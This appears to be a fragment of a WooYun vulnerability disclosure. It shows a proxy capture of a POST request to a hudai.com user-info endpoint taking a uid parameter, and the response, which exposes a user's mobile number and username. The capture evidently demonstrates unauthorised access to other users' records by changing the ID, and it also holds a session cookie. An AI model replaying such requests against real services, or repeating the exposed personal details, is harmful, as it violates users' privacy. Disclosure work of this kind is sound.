 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.hudai.com/hdapp.php/user/getuserinfo.action HTTP/1.1
Client: system:android;system_version:4.3;app_name:hudaiapp;app_version:2;Screen_resolution:720x1184;Phone_type:wooyun
Content-Length: 9
Content-Type: application/x-www-form-urlencoded
Host: www.hudai.com
Connection: Keep-Alive
Expect: 100-continue
Cookie: tc=AQAAAFAJaCvPOggAYTxXbvDwjnFj1zpK; PHPSESSID=8hcia0d1pm66nriermgqa507h5
Cookie2: $Version=1
uid=32131
1234 View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
hd_message=
hd_status=200
list
email=
idcard=
realname=
shouji=18329134493
uid=32131
username=胶大大
www.wooyun.org